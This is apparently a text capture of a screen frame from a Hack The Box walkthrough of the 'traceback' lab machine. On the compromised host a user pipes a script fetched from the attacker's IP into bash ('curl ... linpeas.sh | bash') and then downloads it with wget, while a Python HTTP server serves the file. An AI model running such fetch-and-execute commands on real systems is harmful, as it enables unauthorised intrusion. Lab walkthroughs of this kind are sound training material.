 Applications Places System HTB VPN: eu-mod-2 (10.10.14.3) [ ms] Fri Aug 14
13:15
root@gibson
File Edit View Search Terminal Help
webadmin@traceback:/home/webadmin$ curl 10.10.14.3:8000/linpeas.sh | bash
Command 'curl' not found, but can be installed with:
apt install curl
bash: line 1: Please: command not found
webadmin@traceback:/home/webadmin$ wget 10.10.14.3:8000/linpeas.sh -o /dev/shm/linpeas.sh
webadmin@traceback:/home/webadmin$ cd /dev/shm/
webadmin@traceback:/dev/shm$
┌─[eu-mod-2]─[10.10.14.3]─[ippsec@parrot]─[/opt/privilege-escalation-awesome-scripts-suite/linPEAS]
└──╼ [★]$ cd ~/htb/traceback/www/
┌─[eu-mod-2]─[10.10.14.3]─[ippsec@parrot]─[~/htb/traceback/www]
└──╼ [★]$ ls
linpeas.sh
┌─[eu-mod-2]─[10.10.14.3]─[ippsec@parrot]─[~/htb/traceback/www]
└──╼ [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.181 - - [14/Aug/2020 13:15:16] "GET /linpeas.sh HTTP/1.1" 200 -
[0] 0:sudo 1:bash- 2:script* "parrot" 13:15 14-Aug-20